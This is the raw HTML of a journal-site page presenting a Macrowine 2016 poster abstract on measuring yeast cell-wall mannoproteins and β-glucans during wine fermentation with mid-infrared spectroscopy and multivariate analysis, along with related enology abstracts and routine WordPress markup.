<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"43388","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"1f27d04ce9"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/43388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=43388' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-43388-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/43388/et-core-unified-tb-43-43388.min.css?ver=1765382154" /><link rel="stylesheet" id="et-core-unified-43388-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/43388/et-core-unified-43388.min.css?ver=1765382154" /></head>
<body class="wp-singular post-template-default single single-post postid-43388 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter windows et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-43388" class="et_pb_post post-43388 post type-post status-publish format-standard hentry category-ives-conference-series category-macrowine category-macrowine-2016 category-posters-macromolecules-and-metabolites tag-ives-conference-series tag-macrowine tag-macrowine-2016">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2024/04/ICS-banniere-Macrowine-2016-1900x300-1.jpg" alt="Macrowine 2021" title="ICS-banniere-Macrowine-2016-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2024/04/ICS-banniere-Macrowine-2016-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2024/04/ICS-banniere-Macrowine-2016-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2024/04/ICS-banniere-Macrowine-2016-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2024/04/ICS-banniere-Macrowine-2016-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-43006" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and β-glucans of yeast cell walls during wine fermentations</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>A multivariate approach using attenuated total reflectance mid-infrared spectroscopy to measure the surface mannoproteins and β-glucans of yeast cell walls during wine fermentations</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Yeast cells possess a cell wall comprising primarily glycoproteins, mannans, and glucan polymers. Several yeast phenotypes relevant for fermentation, wine processing, and wine quality are correlated with cell wall properties. To investigate the effect of wine fermentation on cell wall composition, a study was performed using mid-infrared (MIR) spectroscopy coupled with multivariate methods (i.e., PCA and OPLS-DA). A total of 40 yeast strains were evaluated, including Saccharomyces strains (laboratory and industrial) and non-Saccharomyces species. Cells were fermented in both synthetic MS300 and Chardonnay grape must to stationery phase, processed, and scanned in the MIR spectrum. PCA of the fingerprint spectral region showed distinct separation of Saccharomyces strains from non-Saccharomyces species; furthermore, industrial wine yeast strains separated from laboratory strains. PCA loading plots and the use of OPLS-DA to the data sets suggested that industrial strains were enriched with cell wall proteins (e.g., mannoproteins), whereas laboratory strains were composed mainly of mannan and glucan polymers.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-date" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: May 17, 2024</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Macrowine 2016</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Poster</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>John Paul Moore*, Benoit Divol, Florian Bauer, Helene Nieuwoudt, Johan Trygg, Song-Lei Zhang</span></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>*Stellenbosch University</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="zbberwc[at]fha.np.mn" class="mail-link" data-wpel-link="ignore"><span id="eeb-53197-283201"></span><script type="text/javascript">(function() {var ml="ozs%apnjec0ru4m.",mi=">00;8753=:2<6?49?14",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-53197-283201").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Macrowine | Macrowine 2016</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43761"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43761/">Light-struck taste in white wine: enological approach for its prevention</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Light-struck taste is a defect prevalent in white wines bottled in clear glass light-exposed for a considerable amount of time leading to a loss of color and appearance of sulfur-like odors. The reaction involves riboflavin (RF), a highly photosensitive compound that undergoes to intermolecular photoreduction by the uptake of two electron equivalents from an external donor, the methionine. The reaction includes different steps forming methional which is extremely unstable and decomposes to methane thiol and acrolein. The reaction of two molecules of methane thiol yields dimethyl disulfide. Methane thiol is highly volatile, has a low perception threshold (2 to 10 µg/L in wine) and confers aroma-like rotten eggs or cabbage.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43761/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43944"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43944/">Grape byproducts as source of resveratrol oligomers for the development of antifungal extracts</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Grape canes are a non-recycled byproduct of wine industry (1-5 tons per hectare per year) containing valuable phytochemicals of medicine and agronomical interest. Resveratrol and wine polyphenols are known to exert a plethora of health-promoting effects including antioxidant capacity, cardioprotection, anticancer activity, anti-inflammatory effects, and estrogenic/antiestrogenic properties (Guerrero et al. 2009). Additionally, resveratrol is a major phytoalexin produced by plants in response to various stresses and promotes disease resistance (Chang et al. 2011). Our project aims to develop polyphenol-rich grape cane extracts to fight phytopathogenic or clinically relevant fungi. We initiate the project with the development of analytical methods to analyze resveratrol mono- and oligomers (dimers, trimers and tetramers) from grape canes and we evaluate their potential activity against clinically relevant opportunistic fungal pathogens (Houillé et al. 2014).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43944/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43949"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43949/">Effect of nanofiltration on the chemical composition and wine quality</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In Enology the conventional processes of filtration for clarification and stabilization are giving place to alternative membrane processes, including nanofiltration (NF). Furthermore, the increased alcohol content in wines recorded in recent years became an important issue for all the main wine producing countries. Among techniques available to the wine industry to reduce the ethanol content, NF is certainly one of the newest. This study is focused on the evaluation of NF influence on wine physical-chemical composition, including mineral content, which in accordance to our best knowledge is a novelty.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43949/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43567"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43567/">Characterization of various groups of pyranoanthocyanins in Merlot red wine</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>In red wines, anthocyanins evolve during the wine-making process and ageing. They react with other compounds (such as vinylphenols, acetaldehyde, pyruvic acid…) to form a stable family of compounds called pyranoanthocyanins. Furthermore, the oxidation process can modify the anthocyanic profile of a red wine. It is also interesting to evaluate the occurrence of the different subclasses of pyranoanthocyanins and to characterize their chemical properties. The first objective of this study is to evaluate the occurrence of the different groups of pyranoanthocyanins in an oxidised Merlot wine by a centrifugal partition chromatography strategy. The second goal is to evaluate their relative impact in red wines from Bordeaux region by measuring their concentrations.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43567/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-43739"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/43739/">Pesticide removal in wine with a physical treatment by molecular sieving</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>All along the winemaking process, conditioning and aging, wine is susceptible to be contaminated by different molecules. Contaminations can have various origins, related to wine microorganisms or as a result of an exogenous contamination. The aforementioned contamination of the wine can be caused by the migration of molecules from the materials in contact with the wine or by a contamination from exogenous molecules present in the air. Regardless of the source of the contamination, mainly two types of consequences can be observed.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/43739/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
